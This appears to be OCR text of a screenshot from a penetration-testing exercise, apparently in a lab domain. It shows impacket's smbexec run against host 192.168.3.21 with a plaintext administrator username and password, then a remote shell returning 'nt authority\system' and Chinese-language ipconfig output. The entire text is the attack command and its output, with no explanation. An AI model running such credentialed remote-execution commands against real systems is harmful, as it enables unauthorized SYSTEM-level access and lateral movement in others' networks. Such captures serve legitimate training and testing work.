 C:\Users\Administrator\Desktop\impacket-examples-windows>smbexec  god/administrator:Admin12345@192.168.3.21
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d83c:67d6:f541:e1bf%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1